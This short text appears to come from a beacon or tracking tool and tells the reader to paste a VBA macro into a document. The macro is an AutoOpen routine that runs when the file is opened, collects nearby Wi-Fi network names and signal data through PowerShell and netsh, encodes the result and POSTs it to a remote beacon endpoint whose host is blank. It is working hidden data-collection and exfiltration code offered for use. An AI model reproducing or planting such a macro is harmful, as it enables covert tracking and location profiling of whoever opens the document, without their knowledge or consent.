 The macro should be copied to the clipboard.
If not, simply copy and paste this into your document:
Sub AutoOpen()
Set objWSH = CreateObject("WScript.Shell")
wifi = objWSH.Exec("powershell netsh wlan show networks mode=bssid | findstr 'SSID Signal Channel'").StdOut.ReadAll
Open Environ("temp") & "\wifidat.txt" For Output As #1
Print #1, wifi
Close #1
wifi = objWSH.Exec("powershell Get-Content %TEMP%\wifidat.txt -Encoding UTF8 -Raw").StdOut.ReadAll
Kill Environ("temp") & "\wifidat.txt"
wifienc = objWSH.Exec("powershell -Command ""& {[System.Convert]::ToBase64String([System.Text.Encoding]::UTF8.GetBytes('" & wifi & "'))}""").StdOut.ReadAll
Set objHTTP = CreateObject("MSXML2.ServerXMLHTTP")
objHTTP.Open "POST", "http://:5000/api/beacon/aedc4c63-8d13-4a22-81c5-d52d32293867/VBA"
objHTTP.setRequestHeader "Content-Type", "application/x-www-form-urlencoded"
objHTTP.Send "os=windows&data=" & wifienc
End Sub
OK